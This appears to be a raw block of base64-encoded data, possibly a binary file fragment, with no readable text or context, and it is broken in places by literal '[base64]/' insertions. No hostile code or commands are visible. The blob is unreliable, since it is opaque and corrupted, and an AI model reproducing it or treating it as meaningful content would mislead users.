iCZOYhZRJKkyCBK7jJFUzhq0SH6uDhFmIkrCqEi9Ru1RigX5Ahvd5u1YqNjI5E63Iivxxk3fQpa44B727q7uCtmgjC/4RPGMivKgxvEWRIN7QoGtKN0zRlGtKsiDsMc/gPNUQp28qISfklLRJt8x6txualHSiN+AQBCRIBmU4vQqwsgowBOQohNUjrdgzovXogUroAlAguf/NgY/26D3qqIRtGSnq+D3jCw/1QISCG6iH64dyyMPo2D1osbg5rL7N8QdMQLh+eKJtKQU6k46G8qLRea7ooKM6grn9QL9zsbQFMQUiyDnpIIF86YVAOhfzqj/[base64]/voG9IeInROgBg1OHOkhEfzgEUOiCSkAGRHgQh9IdlHOiOrwOPISW4+MOhYMWiCMP4uMCQeyCbcGF6iCCHdABGRDJ8sAER9QWk9uBOKqPcGE5pwOpl8u/DhiFfki/DtiBAFgQEBHF6CBFDTnFBekE9PK+6ziBHZiQXrDKDpAFS7MpOciBAxA5qhpAihmwqjuS/IKIjthLBQzGiuAkmohAZCwZIbGqUFAJFpgJizifASClrAKKKBkAbMASapyZovAEBSDBbcQZtYofFFRBrIirueoGGDwHGKyrc3jBrug7t1BHG5QLwRMHeNRBY0oACaoADVg8sfGAfPAxbwKnDzoy/8cLoYEUyLWhLIIsSNUgyIAkwoUEvRhiFRUQBEkYrRyqADLUgAcohH2rMsLRSOcYFgKwPe0jSmhRh4YiAd0ZkRCxF7Kcjlt4SeuISfOYye2oyaK8SX/ArX7QSZkkBoWCFhxgnelIz4e6hT0zT5HUAZH7vm/xojdChZmaAT7Yj+lKPx8QgKw8kK1co1Ekgj+wg/VjvwgRgJbUDiKwED7ggxAIABc9OuaaDqazRTloUO/[base64]/yMAN1eAf3WI/7AAWkvBfjkpARyaPrOMrywA76LA/71A5PHUn9JD6SKwcu2NUecEPzwIVIpA5XxBdcUFCRRAdGlEQC+BbpwMRMrNAOaBCr3AFTcJfsYr/qiK46WgRVPdHtIAELyRDj8r63fMuCqEWni475wlEh2JgC5CqOCEyQOKr+ip4haZJZMNIBQFKbiJ6ye7BpfFL2idIppVIrzZlvZBOh4YauYFjS/FIyHVPSbDY09R//djyxvchYYzomcgg8upiESICUbcKUQSDIO8VT4JwsfiRUQP0MJURUPM2HPIUsICtO5/SgznqhDtLCV1mnK4sExrgyisTOSHCELONU2dIBS1iP0FlJoDxLAfBP8+izVc0jO9SO+FwimAQ+6zCz6IhVf+AC/eRPMjCuUkhQaDmCCQEQ6/iDHeiFAJBaPkNbkSyBmTwBS4RKQeqEGcgPZpDWM7JWrowOCR2QRTjcEKA/Abha7gADUwgAFuWDReAXf/GBGUi66KCCGa1FMODcGpUYHH2Za9AvrvqI7cEYIoGkDMwYAZuewdxACIyJw8wJmJBdJ5USxnywyhRYn6gZt6NS/4ONO6jI0ls6B4Y13m44XtMU04kdU9vcuxnkn44Vh28YrG9YFALK3hOjxwXIgG26LM/ozbNB2VQp38f60+b0ptAooZkFIeEcoctyvLnpIM7goLsZPeDAFUngG9xEjsVAjkhQBnNwLaT1DvV82uOaKAmR24q7jj2svYGyjgAtD7HdWm15h1uAjwm2YPMwRDSLjrO8kOTSlnLwAxGJo+o4AR0IxM3BARMOAD9AxDesrUHrh1HQP/[base64]/sIABw1pwjKGILKQUG1pxF7MpmnSm+RSNmqMrATaPBjY5hnSgXhVw+6CNLkz9hINwo5rlZpI9aTOi37NyF1mL6qqSLcCRmFMb/[base64]/bBnH8ZnII4OIggAfiE6H3A0HB7ofijcAxkFTSsR/0OLbIVW6IU2iFJbV4no4pEYkojIhE9iwEnyHoy+JIzW6JL511z7aJegXSdlzJco6ZMWhWlQ6ZY2K+3wBAor2Jiu0gujH+Jtb3MIU0F+h/hOTZ9GZHa8qzOFTXHo2KLeXqNO6txUAc9QASRIhBnb6kHgTRVIhEmQBmlYAAnoTVTm6uSkcII8ZdiQgKkW5X00FVCxFB/T2RaCBiV7J1cJLVphjKbWTriO6yjQBbrmjmVJZgUth/YwgvVoIjx7KMuWDhr/LfgYglG1IuOqEGOuAva8l1bVFm3+w36QA8ImD82uEG+dDhuI8qmFxAnB3BMAyqBL1YnagZF6I9+WKb79g/9/Ye0DOan+SClsHcU/GIXTNmiAwW0510r8O5dDOwHNLdeEDm56mYaHbka6xBiViIi91EuQKBnppm6NVuM2zu6XeAkWEAVLB++W5g4b8AREMIJCGANQpwM6GAJSL9gKi2k9dgpuoLv2vgrjhe+b5un67mkZDOpt4G+56Fj/xt5tOIdIsKAPQoIsmIQK2tPU4AUJsAIe4IEvQAM0WADGO8KAHFQK17HN0PA55fAQ77ETOrIQZ1S7IY1GvSFaaTLDCQ5JzYIsgAJzEIF7iPHtOOeRBAV1MEm+3hxSWM8kb88KwY5m0BZMcNqnlSh8CTqDt5clhxaf3GbzID4960l7YVz/6fAyHbiFjQvt+0svFO4HtxWA0PYDjVMHLpC+sMXc6XDWThsY/iAGq2Rz/nDz/lgpwtW/GbAB3RHFMh+QIg6BTpi0Q7OGt8yBPq9FP+/chpC6G2XXj1j0RU90Rnf0TmoJqZ+S78b0TN8OObABCIAAOIADrv90UR8CUQ97Ui/13z314EXYprCKSWh14jVeMDXN5B1TiaX7oMZ1XZ/kwNv7beCGSNCgtnkAdmSAO0ACfMwHzcgHCZCCYiiGYzgGAzCAK/AFl21OC//NgjwVDZcslu0xEpINVPl2+m0NaCBxK3RUwAEOH+LO39AA2ngAdecad4d3JlqPyMaz3flrhS/y/6Crsx6PjnbuM/trT6TzfRAlmI2vjqw1D/58uB7A7PIwYTrDW2oh7elI0eG3kACoIkRQFmYB7OrYuQklAf4Ag5ZXtJe/1pivjjs/EJ+bEJw/FzsgGGg9kD3PgT8PekA/[base64]/ky5eEMePGjycn0evg8uVBbhVXVnx5L+jHe1W4fXuZNGrSmDGnzkDatYoMSCTRfiDpARINuXNHggJlkghd/Ibz82j8OEciO3YIaN5LwHMBXPxRr04dRwABRIj8IUCCBPLw1qvjWr5jOxHv38Oz96hjvL9bG+H701GJfrlSAkoxgY/IOAk7lFLKEQViwgUm5dC3oBnqOIgJfOpwdMJGM3RwIYYZZjhDP4t4SAUjGmLYjx0idmBHPyZ2wMiEFarIR3Q+mMhiPxaaiGKNKnLYjzVUUJHDj0DmIEcOQw4ZRz+ZELQkkwQZdJBCUTokRCaZsDAHC8EEk1ER7XEUhyojjST/CJllmikBBA+ktFIYKRkChwbIxCTTTDUNcedOefI0xFBBBVWUUEgl1QVTTyXlVFPdNEXVolRVxdU454gFVjdjkWUWpltB8YAEb8WVQARbZVHBAngl5sEjBsTAxjPPDMOGFC4osddnkDnWmGOUiUYra28pBtqvb0Ejmmqf0Vosaqc5AA00bqVGmiCxITEbEg/Y9oBuGmCLRBZQZDFJFCUQV5yXyDH33HPmVfHegvr9MSEi8VZiSSXvqAMKhBIaR5985fpr3C3w9Ysffdg91wN9lnik3A4LWuegGfBVshEJf1R8CHyYtNiPMB6GwEcIIYjoQyccRndCiCaSaOIMo6hI/2M/FOY48gzgpTijizfmLOKOJxRJ5I9EGik0Mf0Y0yTSTD75ZJVVziGKltN06SUxVNgABiImnYTMAbuY+fXXKpCpgidenITSmm3CAYchhdBZE9xw50SHAnT/5KefRh0laKHctLPUVH5LNbijhWN1zjjdVFppWNucZZbjW93BqV4qROJVpFkskAVbrvEyyBpraNLqq2y0kIsEmmGma666duaZr4v9ahmwjI1WmmfJOluaW9CM5sCzqGUg27QPVDCbbpJooEEGkXQLrnDE/Qvgeh7Z4DAXuByiTh0Oj6evR/xOP34/AY83sPfVcRHAc39cLzFy9HVhA8XfYTzeEc3p3/8LhOM1s/[base64]/i9Z/4CUz/lP+6n3V0MJ9VHkJ/4CEBfXR5HH7pDzrSgU/+0rWc/llHYxuRGREE2AuRsawf5lHgA7NJMg8tAmR8MMUzJaijCuJsZiLK4DhjJoYfBSlIIVRFP0hIkCoZYw5zSOEK23OCqrUQDBD4JxxmiJIeoA1tNNzCSdqkEiMgYRcW2KEgPBE2MmUAAkAMokINgQw4GSKJdaIb3Op2J5/gDW97Q8oUbkAoKiblb1gcXDeu2I1IHY4qYjFLGB1HlkolQAGceosKFiCprTgiC4nIQhaw9ZZBSGFVzxjMJdjwiEBwQgJ+5IxoHtO6XfEKq1zFqgeKZZpjRdKPvVvNJM2KGiRUsgKS/9iNtrCVgQf4xhy6ACW5yLdK+JSjQDqQJYVO8B0SoKcK5hHADoZZS1uWC5fVQZ/3krkDmwFzsftCJroQuwNmPtY4zYDP/565EcOeZzsz6EQBN+SRBWpIGA+0Q3Sck65wXlC1G7GgOTFYWwxxEEhi+OA6iyQkKsRsS0VAUnuIQQxVUMGFL/ynRS0a0BlSFyVGaNMWCGpQZxjBEAVFCQS8BlGKkpdMu6go24RoCO++KU5ue1vc7mQ3kt6tpIE66aDyy9JDLaodVsEKF60Sqb/[base64]/va3VPjgpY2UA2sYxxr7ZK4LXXiAkpAauqaGg0ksaoTpyhChrj5bGGgoQ+7WMAyoduh4IeqJDMDBGesNw3rbi8S32URuIuUJSZH9Jw7sjdlTXOl+ldKOK2aFKzN1FDduwNNLTQqMYhnHWsz/uBcNKODba1xAhROxPAl0qgnHYIMmQrcBCkgVxEpQMYllB9a+eEDFg/C3Xgz5K9EwMnYyZqRYVQMNtCayV69ha2y0xVZJSCCuzBMycHBw5FAydrB/IAIZcLAgXBgzs4VeThW2053qGQcRwZQlvSyBggfttT14NnM/HJaf5hDhsuM5BJyt06+OfPZ8ngUtR4jB5o5AmreitWZ0YtscP2eIfeYpLRFspvTdXmhHNxMRjZp+IUlTkNLrrPRvi4Tp4RrpAHI4ABhGHfcDeGLUECiJqQGq91VTt9Vn64EzBhp4vve6hnBo6HjF9rUekglNRzSEr52xNiRAYAuRgK/ccNJE/2WX9KSCmiI3nr1fRA1OpolLHDfA3ZSvhGVSXxELAxB3jixo4DMZuEOkYn+DBbDVF2zNQKck0NTBHOMSUWUFKx6xx38b/[base64]/Z1BGYHkrY3f3ZogiBdEMf/[base64]/TMRnycxXhHR7wWe1iNCW4QOYEd12WT05n/nQymnQcFjQ0OSQ7OnSfMnT/[base64]/CBy74wS1UAiqBwjMuCPh4BBnQRw8MVmEdVjEZoHW0RwAMSHZAByKgw4IcwXPImXEg5nUEHTdeB5PNCxlYZp5ZIDF4/wcBqEI82lb9HYc7xkwGhmbV2IANlGA9ygMzZJMKikgnMEILehMfENpz9ByP5KMMClcNatoB5IDbASTd8aAPRheq8V3fHdSrWVfhAVEVhtdDjZdEOSFFQqEUHhEceAEEnOJ7OYEScSGehCTnCcV9iaEYjmG0/Y3gXBtWcMMktMNNxSFYiMVXaIWkjMMdZIBiBNUkvNEDiFhQLg/wYYYEuEDxxYAUDMMzIKISBELyPYKIiVgfCSW7KYEvYKiKsZi+BVxnSOKKBYtmfJ/qXNVYztj3ucYkEc/w/B4qzlW5iQATvCKSzSUx7F9m5hkwvgN9/GVHBCZ86IfURR10gOBmJf8jezBHlflBZO3Aad4Zk/[base64]/Rq62kFA/iUrwwCEixAqQBfBgwCJyWCLyxrv6mA8G0Ah1EAHrQKVQUCHiRfIPhCh27ohQrlt/aRAzhGiIIo8KiOA5zKwaVYulqVZrCbIs0riyL/[base64]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[base64]/+shK9hlSjJYLZs2rBrJdi0qcKBCrlz5WbIIMGuXLx4kTzwm0FDgnLoSuBAxw8xv36LGTd23PiQP8mTKfsj049E5j9EOO/wLAB0LwGiK0tu9nhx5MpcULfu16y0P9f91K0OAJpI7FuzF5OZzAU4LkSoYxf3Vw44lyO3KiFyTqDfjtCgBexYfIIYCQLECBA4sZjI9OlEFnO3sb31d9cnbNiQox6Qpgnz99XfF+j6iRNxUMeJQ+m/eCiJBwQCBQQQwBXiWIHBBh1s0AIIV4hQjBUqFANDDHMQY0NViPHQGv3EkCOHA8A4AEUTUfQERQggOMDFGL1wcUY4IIDDRhx1hMP/[base64]/NMjggShgwIEJM2BITDHeHiPGOdBKia2U0dSlbjrRqvMsNkxaU40y1sRlDJPYZqPXH1xuE+CPfmLTgTECnCOj/xJLKlGnHxv+dbcXEoj7DbhbFDbiOenYrY4IzzQWTzTrFttOFRJU8Q68XjzegYjNJO6nu+5cy4GTHFqLmZjFqLCP5/o4ubcf//6LAwRKBgShQKP/[base64]/LN8kUDXzIwvylhgb1r2bneAkuuuDKoa/9p7erLLxKIhAi21a3DJAZojiEBdc5VmnS9i2Wc+QMBMlMe5yAiNqdBTb5Wk8DX6Ms1HOwXdV4WG8MYRzYLFM0KBfAyxzyQXRH0mLpWCLF2gcYznGlZY06wHQrm7F7dsQEQAzGfCfRsAvmZTSB6xrNpzKxm1wFQgCiBNAIVTWkLYlqDhGYN/vjHQVCDGoYslKEViOsEqlCF2EKkngSegEZoU5va2PYjOGjAE3crkgV2gYzHDUFKgdvEEK5kpSBYCZFB0NImusCBRnKpTGX/IlPlsjA5zGGucprj3JsUp7g6hQ4hoLwBnjgAKDxJpCIWed3rBOWR2MXOdrabxAIclZJ8SAAJ+xuLA1BSK/qBL1Y0GQQrrvA8ChyTDRRgRatykZRlUmABUuneo1LSlV6lpSl4cIr1mpKq+CELJ8JinwZcIhOz4Aouy7oJ/tKJl5tI6y586YshHpCBOxQGB4Y5IGI8yBjpiKaBlbkMuSCAiIRV4h3qAIUIUSgv1MCmMg4FGkMnMxuI+gGHjUGhZNTRUR0orAeYUZfHquDCxlCnFyxkF8RWpsM/ZMaNvCEGdvQT09YQ4zwo68cRm7gPPAANED3dBwIIAQijGhGJjBGa/[base64]//9OAX5CAhAToglvoQEc5wBXWE1SwH77Z6EYPAYralEaDj+ECfj0I0crMBhPleCARTP8anCMcuBQ9sMFiMkOCzXCmCv3QD9Bo6DGXUtCmHqQZJ/DjQe7EjAAL7oc1hLqPNzzGGpxQsVF/xtMmAqDE9kmihBUEIAEV6KlhVerTGnTV8sTmEPe6YA8SdouOcpBh/[base64]/VqVKWNJdwLAT4T5cxaV+uopns7rbP3jyDwkaaAkSFlCCezBBvettr44ZI9/iHKKjFqtEDy54Hc3EqzWxwYUHKSqZ2RzhNr0gj2M2Vm+VUqefJuV2Y/BAn55h4F5RVHLMcroYTpT4EvLxdxMB0Y8YlxgQb3gDGBYjtKUJ6IriIsBBE6qOkAZtBUyLEH8YU0ZrLKYHsVGwc3qgsC4olF8bTTIVYBQjOZ5VrRCQACXaKmVB2A0ChbDEXLNc9L/tlctJp5Jft5w4DrShke1wZJYaKxAuKXYKcB7Cn/9WJTsnTuoQaccNxj72RrdjHHnOgkz21qYpKGMKjtCsKs/haIdM/+EOWVjATFhry9/20i3eS15qv5KLYtI2EHiQHiuQi+paa+C6w8P0r6DSa13rutaWP+YlXNAIF0hBCo04ZhNcYAXTu6QpUCF2WmzFvangxVjdDQv/+qeX//nlAUiYBBOYAIPBDGbb+/[base64]/qr4nITz3yz/5iDP4ITqdcrKfUoKew4A04gwT/8ECosEAAAkD/QqbkLO5oCmQBQcgSSsMSHpBpTq48rM9Cfqw4zMCrFMYSLsj6SACDioMLRMYaXoQfQbDJ6AgCdgEYeE4QUFAQdgEOHofoAimQBIeQrqRL/uqvFknMnC5xehAj2wEFxKyvLJID2uECOOACevACSnIKT/IJv2AcvgAFvsAJVxILx6GeqKW8JIFSugsuHuV71okN/y5T0vAnOe20kOcPE6ERmocC2GAY7hDVKOASGiEqSMvVHmEBdq0RGrERQc/zkMtUSs1UWsAFLkEKGjESQ+UDrGABiu187oIrduJW1gecYIJ+qKX2oG28ci8SSgC9YGC9tA2Bum/4/[base64]/8MkfNMhSh8IRDKIkYDgfTGcg0+JRKDIC19oSv04lnCqXyMDRRhQhR9lC7v8gE04Bxw4B7UqxzqwS/5CTBj4zIahuUswRK6ChRirjhqsTGOwA92ccA86J+wjzJRgwrAz/1+xjIbQxOECgEeQxp7CgEoQOKqkQiwQKiWoWBAbDFyoMREgw+6UQDyVKhSgQSIAAF6quEaIw5UYakGpIoKUAdA6BZKI8gWgxIagwzMwB+CcwXUowte8d4gUzQCYL9iQwbSZd5oLkVeRDr/UQMOQBCwUzvZShAgIAwUQSGxDHD+ZpCc4CFpUCJ38Bbkcz7BLksOaRLV0+lI0j5Bcj8vQCX/q3UlW5IBVLJQFAAJBIEUo6UCzEEcsFAlpcHPhq19gIW0fPJ7fovVVKAvUG8BNPR5PrS2GO9Dn/[base64]/gpHADLMfRrU40gVn/[base64]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[base64]/olAPXWjDchZdgwg5LLGCYKRbIXolVNgEgj0xmh2g7VLHDcgLYtpcYn4lGLWytKcca/x8xjItAuVgAEMBpsO0g2h/[base64]/[base64]/L7w8QowRcbwKxluAhAL0oRspiFBweVoFk/TpCDAh1AAgn6Wc8cZIFdwKFoFUqaEzUERQ81TUQlIpEi4LCLQWjNCVZwURetEAQrgFFGHwjCB3CERh9xoB1AUpv/2oTENrjJ8QLjuIMEkgChPEIjCQ5YgDTEFKYxSe4DVvgAAyKgJkdsQxwJYIAYC0m4NRylco24XCMyt4EmSAAkTPET5kRnutKJEiWSlAlNLvGCS7hglUFIWxuC8AhC/[base64]/[base64]/apAJef6nudfEgBr+k5qHDie4bNLEGB/YDApXBwgQeJt9+EMCHA20Mt6ZlrYbST8CmiYFyC9PPfpyMPyS06A/[base64]/JIwWocojYPvLprg2mA9YFVmkt4BtwKCZbYHm9swwXOLe5bi0/[base64]/[base64]/SB/[base64]/dOezF52BEY1vB4ltFOl9dstfEGgbF51kYCoVFfkXE+/AQbCVRtpOdt5NRreCCIj4EFi3FgFJRgqtBu++FCGvMe/UAM37EfOKAcLoQIoTgeF8YXJLAD6yNgpdADiNADllAJ71B8M6RDiBAgu2D/[base64]/4n+BDGRSFCz5xt8kHrbYXvvMRsl9B4yxB+4QBqcaB7k4BdEEH1+UGLWhwkqpEPmcQigUHz8QYt5IQbdZ4sWAAK7CAwMJ2NZYwTOYAjp91MVAlRJgyHvN1QVogQO0HEgMAhR5X7IiIzL4H/[base64]/HSVekEMGCCHenFsi4EaqCgA7MUYU7kdD/ag20Yb/MQv/jIt+wSJiGh6n1dQnfGURAAbFVoYMQAuDpoXYdkP/DEbmGgeZsAfR1AaO7Bh8GYfO+CW/YEJoHAIDnYCJOAu6UFRCpaYuAhj4MeLwGABBwAHzgCMLaBjw3g0R/N+KWJk+Id/B2Ah7ecCpCmn/NdFX1OAFNiADdiNbUObEMgBWsIB5IiAFEgQvPkBv+mOG5gPGSARIWgRLnAHK5gA44Bad7AmCWAFUIdpSEFJl0MnBpkIjQCFF7GQDTk6X6doaCCe5WmeEslnKGEAX/IFPMD/A+4pnwbAJYAkWnJCFVUoFrPyAAogAriSPf6pPdJEkyJQk7N2oLUGcAaUPvV2ovLSk8CnFzsQHAMkP4MBeXlheVlpCgiVCmvAB7AhootBoiWqF1bJF77BQFsJYfnFejEKMW/wB9JSLR4TcAoaiTrKGtZqDRRDDA7WpDHjYfWGArrHF5ZAmD70HGTAH6shAKXgbli6C7iomLsofgzimDlVfmGKfi1AmUXDYxZXNBqwC0nwIPjnjBoSp3PKf6Y5ZDNCIynXI9zII2dTm366JS2Xs16Gp25FEIngAYmaD0mQDxLAnZRzCZjlAvzYSB/gFJOwJueQqUZIOZZDkFIoErlA/[base64]/5yhoUux/3AxvS+x6juAIWkANJZAELsgfix6UxZr696AthKrKVSaY81gIv4FNHU3/3l1NAYAFeoAhxukqrNJrIOGTWGAR3YEY2MoFAwlUHPP+BuOmn51iO54iO59ibbTAmH7AARZuoSDsIfZW1quQCWTAOejUOnrIAR6cAUTGPnVpJUNcEeLAVStAIcTInCyk5FVm25rmqaKuqHlmebosGurp0XrKEP0CrdtsGdyAqzKMEGvBpLrABYSKqywMFd5AF/LlqX9hMa7G4ZFgCM2mgjhtPo2FDbLgXdpC7uREAQ7kXOxAAFQQbl1EYE0AGXbkYeqGhlcEHJ5AZ09oY6XoCK8auKcqTs/t5pAcg8bOiteExqidOrDe8CBCJl+AXKxCWx2tCBbsfJmUa1uq8mZgXILAHemHJ/uAa2auweQGxV9q9CqIgi1m+NNWYDrKxX+r/BSBLmUBFppWpCM4AATOVU8CARxJgCE6ENPvbv9QIRnVqRlpVNrDJI80MgS2HjghYjtE8gYbqVoRTwYkKBEjbR5dEE/trSItkxLlwB9tgDmxCJ8UJtp7aBLmgBIOAB5pqBZQEaQApKF43KD1Inl/yJcUQq7Eqnj5YOGKyhDwAD18gxEtoBU/lAIOgAiqgFSuiBE2gEh9gxBoQxXkVBcvEPcykPbE2oIvLxczqxbRWBanAB5qcF8/XC5lruX0RP7qbP/DkxmxwyNmVF49YGQ4ah6crlapLua6rF59XGGowAeUyLriLUDz6Q4UcLrYxvMOSuZBcM9agCitQvP1AyebB/wV5kbzvgQmfuBehjHv9AAIgEA9eDaQrdsqcvBdtbR6jKCDgK76NqbF2/coMIn6+GKYQV8tFA1RwcACDQFM6pbJe6gXtR6bwW51n+rIxO1XJfEZ4isBc1czNrHITGI6u9KcU+EcSLLRXUHPbbLQOkAgg17Q0aAUf3EhZ8CnSkADdwA2iekkC+XQpzArv7AslYWg/txGo42j4/FjHoLZo0ITH/SVoC1k8KCbSUNA/8AMH/[base64]/dDi4NEXPe4P3EvXFgB+5PvKuxh+NDW+HvCxk/lTfg1UurwLQ